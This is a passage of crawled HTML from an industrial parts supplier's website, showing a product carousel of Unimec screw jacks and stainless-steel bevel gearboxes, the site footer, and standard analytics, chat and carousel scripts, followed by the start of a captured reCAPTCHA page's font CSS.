											<div class="item-info text-black p-a10">
												<h5 class="item-title font-weight-700" style="margin-bottom: 0px;"><a href="https://kraftindustrie.com/en-us/product/unimec-420-ratio-1-5-aleph-screw-jack-3778.html">Unimec 420 Ratio 1/5 Aleph Screw Jack </a></h5>
												<a href="https://kraftindustrie.com/brands/unimec-16.html"><span class="item-review font-weight-700" style="color:#919191">Unimec</span></a> - <code class="text-primary font-weight-700" style="font-size: 13px;">420 Ratio 1/5</code>
											</div>
										</div>
									</div><div class="item">
										<div class="item-box m-b10">
											<div class="item-img">
												<a href="https://kraftindustrie.com/en-us/product/unimec-7010-ratio-1-10-screw-jack-3777.html"><img style="min-height:250px; max-height: 250px;height: 100%;object-fit: contain;" src="https://kraftindustrie.com/images/products/best500_TPR-7010-render_31689.jpg" alt="Unimec 7010 Ratio 1/10 Screw Jack"></a>
											</div>
											<div class="item-info text-black p-a10">
												<h5 class="item-title font-weight-700" style="margin-bottom: 0px;"><a href="https://kraftindustrie.com/en-us/product/unimec-7010-ratio-1-10-screw-jack-3777.html">Unimec 7010 Ratio 1/10 Screw Jack</a></h5>
												<a href="https://kraftindustrie.com/brands/unimec-16.html"><span class="item-review font-weight-700" style="color:#919191">Unimec</span></a> - <code class="text-primary font-weight-700" style="font-size: 13px;">7010 Ratio 1/10</code>
											</div>
										</div>
									</div><div class="item">
										<div class="item-box m-b10">
											<div class="item-img">
												<a href="https://kraftindustrie.com/en-us/product/unimec-306-ratio-1-30-screw-jack-3776.html"><img style="min-height:250px; max-height: 250px;height: 100%;object-fit: contain;" src="https://kraftindustrie.com/images/products/best500_TP-306-render_34265.jpg" alt="Unimec 306 Ratio 1/30 Screw Jack"></a>
											</div>
											<div class="item-info text-black p-a10">
												<h5 class="item-title font-weight-700" style="margin-bottom: 0px;"><a href="https://kraftindustrie.com/en-us/product/unimec-306-ratio-1-30-screw-jack-3776.html">Unimec 306 Ratio 1/30 Screw Jack</a></h5>
												<a href="https://kraftindustrie.com/brands/unimec-16.html"><span class="item-review font-weight-700" style="color:#919191">Unimec</span></a> - <code class="text-primary font-weight-700" style="font-size: 13px;">306 Ratio 1/30</code>
											</div>
										</div>
									</div><div class="item">
										<div class="item-box m-b10">
											<div class="item-img">
												<a href="https://kraftindustrie.com/en-us/product/unimec-xrp-134-stainless-steel-bevel-gearbox-1139.html"><img style="min-height:250px; max-height: 250px;height: 100%;object-fit: contain;" src="https://kraftindustrie.com/images/products/best500_XRP-134.jpg" alt="Unimec XRP 134 Stainless Steel Bevel Gearbox"></a>
											</div>
											<div class="item-info text-black p-a10">
												<h5 class="item-title font-weight-700" style="margin-bottom: 0px;"><a href="https://kraftindustrie.com/en-us/product/unimec-xrp-134-stainless-steel-bevel-gearbox-1139.html">Unimec XRP 134 Stainless Steel Bevel Gearbox</a></h5>
												<a href="https://kraftindustrie.com/brands/unimec-16.html"><span class="item-review font-weight-700" style="color:#919191">Unimec</span></a> - <code class="text-primary font-weight-700" style="font-size: 13px;">XRP 134</code>
											</div>
										</div>
									</div><div class="item">
										<div class="item-box m-b10">
											<div class="item-img">
												<a href="https://kraftindustrie.com/en-us/product/unimec-xry-134-stainless-steel-bevel-gearbox-1138.html"><img style="min-height:250px; max-height: 250px;height: 100%;object-fit: contain;" src="https://kraftindustrie.com/images/products/best500_XRY-134.jpg" alt="Unimec XRY 134 Stainless Steel Bevel Gearbox"></a>
											</div>
											<div class="item-info text-black p-a10">
												<h5 class="item-title font-weight-700" style="margin-bottom: 0px;"><a href="https://kraftindustrie.com/en-us/product/unimec-xry-134-stainless-steel-bevel-gearbox-1138.html">Unimec XRY 134 Stainless Steel Bevel Gearbox</a></h5>
												<a href="https://kraftindustrie.com/brands/unimec-16.html"><span class="item-review font-weight-700" style="color:#919191">Unimec</span></a> - <code class="text-primary font-weight-700" style="font-size: 13px;">XRY 134</code>
											</div>
										</div>
									</div><div class="item">
										<div class="item-box m-b10">
											<div class="item-img">
												<a href="https://kraftindustrie.com/en-us/product/unimec-xrs-134-stainless-steel-bevel-gearbox-1137.html"><img style="min-height:250px; max-height: 250px;height: 100%;object-fit: contain;" src="https://kraftindustrie.com/images/products/best500_XRS-134.jpg" alt="Unimec XRS 134 Stainless Steel Bevel Gearbox"></a>
											</div>
											<div class="item-info text-black p-a10">
												<h5 class="item-title font-weight-700" style="margin-bottom: 0px;"><a href="https://kraftindustrie.com/en-us/product/unimec-xrs-134-stainless-steel-bevel-gearbox-1137.html">Unimec XRS 134 Stainless Steel Bevel Gearbox</a></h5>
												<a href="https://kraftindustrie.com/brands/unimec-16.html"><span class="item-review font-weight-700" style="color:#919191">Unimec</span></a> - <code class="text-primary font-weight-700" style="font-size: 13px;">XRS 134</code>
											</div>
										</div>
									</div><div class="item">
										<div class="item-box m-b10">
											<div class="item-img">
												<a href="https://kraftindustrie.com/en-us/product/unimec-xrm-134-stainless-steel-bevel-gearbox-1136.html"><img style="min-height:250px; max-height: 250px;height: 100%;object-fit: contain;" src="https://kraftindustrie.com/images/products/best500_XRM-134.jpg" alt="Unimec XRM 134 Stainless Steel Bevel Gearbox"></a>
											</div>
											<div class="item-info text-black p-a10">
												<h5 class="item-title font-weight-700" style="margin-bottom: 0px;"><a href="https://kraftindustrie.com/en-us/product/unimec-xrm-134-stainless-steel-bevel-gearbox-1136.html">Unimec XRM 134 Stainless Steel Bevel Gearbox</a></h5>
												<a href="https://kraftindustrie.com/brands/unimec-16.html"><span class="item-review font-weight-700" style="color:#919191">Unimec</span></a> - <code class="text-primary font-weight-700" style="font-size: 13px;">XRM 134</code>
											</div>
										</div>
									</div><div class="item">
										<div class="item-box m-b10">
											<div class="item-img">
												<a href="https://kraftindustrie.com/en-us/product/unimec-xrc-134-stainless-steel-bevel-gearbox-1135.html"><img style="min-height:250px; max-height: 250px;height: 100%;object-fit: contain;" src="https://kraftindustrie.com/images/products/best500_XRC-134.jpg" alt="Unimec XRC 134 Stainless Steel Bevel Gearbox"></a>
											</div>
											<div class="item-info text-black p-a10">
												<h5 class="item-title font-weight-700" style="margin-bottom: 0px;"><a href="https://kraftindustrie.com/en-us/product/unimec-xrc-134-stainless-steel-bevel-gearbox-1135.html">Unimec XRC 134 Stainless Steel Bevel Gearbox</a></h5>
												<a href="https://kraftindustrie.com/brands/unimec-16.html"><span class="item-review font-weight-700" style="color:#919191">Unimec</span></a> - <code class="text-primary font-weight-700" style="font-size: 13px;">XRC 134</code>
											</div>
										</div>
									</div><div class="item">
										<div class="item-box m-b10">
											<div class="item-img">
												<a href="https://kraftindustrie.com/en-us/product/unimec-xra-134-stainless-steel-bevel-gearbox-1134.html"><img style="min-height:250px; max-height: 250px;height: 100%;object-fit: contain;" src="https://kraftindustrie.com/images/products/best500_XRA-134.jpg" alt="Unimec XRA 134 Stainless Steel Bevel Gearbox"></a>
											</div>
											<div class="item-info text-black p-a10">
												<h5 class="item-title font-weight-700" style="margin-bottom: 0px;"><a href="https://kraftindustrie.com/en-us/product/unimec-xra-134-stainless-steel-bevel-gearbox-1134.html">Unimec XRA 134 Stainless Steel Bevel Gearbox</a></h5>
												<a href="https://kraftindustrie.com/brands/unimec-16.html"><span class="item-review font-weight-700" style="color:#919191">Unimec</span></a> - <code class="text-primary font-weight-700" style="font-size: 13px;">XRA 134</code>
											</div>
										</div>
									</div>						
						</div>
					</div>
				</div>
			</div>
        </div>
    </div>
	
    <script src="//code.jivosite.com/widget/BNj3Yx5Fy1" async></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94649385, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94649385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<footer class="site-footer style2">
		
		<div class="footer-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-12 col-sm-12">
                        <div class="widget widget_about">
							<div class="footer-logo logo-dark">
								<a href="https://kraftindustrie.com/en-us/index.html"><img src="https://kraftindustrie.com/images/siteimg/footerlogo_15695.svg" alt="KraftIndustrie GmbH i.L."></a>


							</div>
							<p>Krafindustrie GmbH i.L. is an engineering company specialized in the supply of spare parts, components, consumables for different sectors of industry (like an iron and steel, paper, oil and gas, food & bewerage, etc...) on all over the world .</p>
							<div class="widget widget_getintuch">
								<ul>
									<li><i class="ti-location-pin"></i> An der Autobahn R5 91161 Hilpoltstein </li>
									<li><i class="ti-mobile"></i> <a style="color:#747477;text-transform:none;" href="tel:+49 9174 593 8670">+49 9174 593 8670</a></li>
									<li><i class="ti-email"></i> <a style="color:#747477;text-transform:none;" href="mailto:info@kraftindustrie.de">info@kraftindustrie.de</a></li>
								</ul>
							</div>
							<ul class="list-inline m-a0">
								<li><a href="#" class="site-button-link facebook button-md"><i class="fab fa-facebook-f"></i></a></li>
								<li><a href="#" class="site-button-link twitter button-md"><i class="fab fa-twitter"></i></a></li>
								<li><a href="#" class="site-button-link instagram button-md"><i class="fab fa-instagram"></i></a></li>
							</ul>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-6 col-sm-12">
                        <div class="widget">
                            <h4 class="footer-title">Menu</h4>
                            <ul class="list-2">
                                <li><a href="https://kraftindustrie.com/en-us/index.html">Home</a></li>
                                <li><a href="https://kraftindustrie.com/en-us/privacy-policy.html">Privacy Policy</a></li>
                                <li><a href="https://kraftindustrie.com/en-us/about-us.html">About Us</a></li>
                                <li><a href="https://kraftindustrie.com/en-us/gdpr-compliant.html">GDPR Compliant</a></li>
                                <li><a href="https://kraftindustrie.com/en-us/brands.html">Brands</a></li>
                                <li><a href="https://kraftindustrie.com/en-us/imprint.html">Imprint</a></li>
                                <li><a href="https://kraftindustrie.com/en-us/products.html">Products</a></li>
                                <li><a href="https://kraftindustrie.com/en-us/terms-of-use.html">Terms of Use</a></li>
                                <li><a href="https://kraftindustrie.com/en-us/contact.html">Contact & Support</a></li>

                            </ul>							
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-6 col-sm-12">
                        <div class="widget">
                            <h4 class="footer-title">Brands</h4>
                            <ul class="list-2">
                            <li><a href="https://kraftindustrie.com/en-us/brands/nortek-32.html">Nortek</a></li><li><a href="https://kraftindustrie.com/en-us/brands/telestar-33.html">Telestar</a></li><li><a href="https://kraftindustrie.com/en-us/brands/epistolio-35.html">Epistolio</a></li><li><a href="https://kraftindustrie.com/en-us/brands/ru-steel-36.html">Ru-Steel</a></li><li><a href="https://www.stenflex.com/">STENFLEX</a></li><li><a href="https://kraftindustrie.com/en-us/brands/bollfilter-29.html">Bollfilter</a></li><li><a href="https://kraftindustrie.com/en-us/brands/beko-technologies-26.html">Beko Technologies</a></li><li><a href="https://kraftindustrie.com/en-us/brands/hauber-14.html">Hauber</a></li><li><a href="https://kraftindustrie.com/en-us/brands/helmholz-24.html">Helmholz</a></li><li><a href="https://kraftindustrie.com/en-us/brands/amg-pesch-25.html">Amg Pesch</a></li><li><a href="https://kraftindustrie.com/en-us/brands/holmatro-22.html">Holmatro</a></li><li><a href="https://kraftindustrie.com/en-us/brands/zander-aachen-15.html">Zander Aachen</a></li><li><a href="https://kraftindustrie.com/en-us/brands/unimec-16.html">Unimec</a></li><li><a href="https://kraftindustrie.com/en-us/brands/stego-18.html">Stego</a></li><li><a href="https://kraftindustrie.com/en-us/brands/pavone-20.html">Pavone</a></li><li><a href="https://kraftindustrie.com/en-us/brands/ivac-21.html">Ivac</a></li><li><a href="https://kraftindustrie.com/en-us/brands/hansford-23.html">Hansford</a></li><li><a href="https://kraftindustrie.com/en-us/brands/fip-italy-27.html">FIP Italy</a></li><li><a href="https://kraftindustrie.com/en-us/brands/cs-instruments-28.html">CS Instruments</a></li><li><a href="https://kraftindustrie.com/en-us/brands/witte-19.html">Witte</a></li><li><a href="https://kraftindustrie.com/en-us/brands/solberg-17.html">Solberg</a></li>                            </ul>							
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="footer-bottom">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-sm-12 text-center"> Copyright © 2023 Kraftindustrie GmbH i.L.. All rights reserved. </div>
                </div>
            </div>
        </div>
</footer>
    <button class="scroltop fas fa-chevron-up"></button>
</div>

<script src="https://kraftindustrie.com/js/jquery.min.js"></script>
<script src="https://www.google.com/recaptcha/api.js"></script>
<script src="https://kraftindustrie.com/plugins/wow/wow.js"></script>
<script src="https://kraftindustrie.com/plugins/bootstrap/js/bootstrap.bundle.min.js"></script>
<script src="https://kraftindustrie.com/plugins/bootstrap-select/bootstrap-select.min.js"></script>
<script src="https://kraftindustrie.com/plugins/bootstrap-touchspin/jquery.bootstrap-touchspin.js"></script>
<script src="https://kraftindustrie.com/plugins/magnific-popup/magnific-popup.js"></script>
<script src="https://kraftindustrie.com/plugins/counter/waypoints-min.js"></script>
<script src="https://kraftindustrie.com/plugins/counter/counterup.min.js"></script>
<script src="https://kraftindustrie.com/plugins/imagesloaded/imagesloaded.js"></script>
<script src="https://kraftindustrie.com/plugins/masonry/masonry-3.1.4.js"></script>
<script src="https://kraftindustrie.com/plugins/masonry/masonry.filter.js"></script>
<script src="https://kraftindustrie.com/plugins/owl-carousel/owl.carousel.js"></script>
<script src="https://kraftindustrie.com/plugins/lightgallery/js/lightgallery-all.min.js"></script>
<script src="https://kraftindustrie.com/plugins/scroll/scrollbar.min.js"></script>
<script src="https://kraftindustrie.com/js/custom.js"></script>
<script src="https://kraftindustrie.com/js/dz.carousel.min.js"></script>
<script src="https://kraftindustrie.com/plugins/countdown/jquery.countdown.js"></script>
<script src="https://kraftindustrie.com/js/dz.ajax.js"></script>
<script src="https://kraftindustrie.com/plugins/rangeslider/rangeslider.js"></script>
<script src="https://kraftindustrie.com/js/jquery.star-rating-svg.js"></script>
<script>
$(document).ready(function() {

  var sync1 = $("#sync1");
  var sync2 = $("#sync2");
  var slidesPerPage = 4; //globaly define number of elements per page
  var syncedSecondary = true;

	  sync1.owlCarousel({
		items : 1,
		slideSpeed : 2000,
		nav: true,
		autoplay: false,
		dots: false,
		loop: true,
		responsiveRefreshRate : 200,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
	  }).on('changed.owl.carousel', syncPosition);

	  sync2.on('initialized.owl.carousel', function () {
		  sync2.find(".owl-item").eq(0).addClass("current");
		}).owlCarousel({
		items : slidesPerPage,
		dots: false,
		nav: false,
		margin:5,
		smartSpeed: 200,
		slideSpeed : 500,
		slideBy: slidesPerPage, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
		responsiveRefreshRate : 100
	  }).on('changed.owl.carousel', syncPosition2);

  function syncPosition(el) {
    //if you set loop to false, you have to restore this next line
    //var current = el.item.index;
    
    //if you disable loop you have to comment this block
    var count = el.item.count-1;
    var current = Math.round(el.item.index - (el.item.count/2) - .5);
    
    if(current < 0) {
      current = count;
    }
    if(current > count) {
      current = 0;
    }
    
    //end block

    sync2
      .find(".owl-item")
      .removeClass("current")
      .eq(current)
      .addClass("current");
    var onscreen = sync2.find('.owl-item.active').length - 1;
    var start = sync2.find('.owl-item.active').first().index();
    var end = sync2.find('.owl-item.active').last().index();
    
    if (current > end) {
      sync2.data('owl.carousel').to(current, 100, true);
    }
    if (current < start) {
      sync2.data('owl.carousel').to(current - onscreen, 100, true);
    }
  }
  
  function syncPosition2(el) {
    if(syncedSecondary) {
      var number = el.item.index;
      sync1.data('owl.carousel').to(number, 100, true);
    }
  }
  
  sync2.on("click", ".owl-item", function(e){
		e.preventDefault();
		var number = $(this).index();
		//sync1.data('owl.carousel').to(number, 300, true);
		
		sync1.data('owl.carousel').to(number, 300, true);
		
	});
});

</script>
 
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83&co=aHR0cHM6Ly9rcmFmdGluZHVzdHJpZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=3wsoaf4taisd
body_size: 49476
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
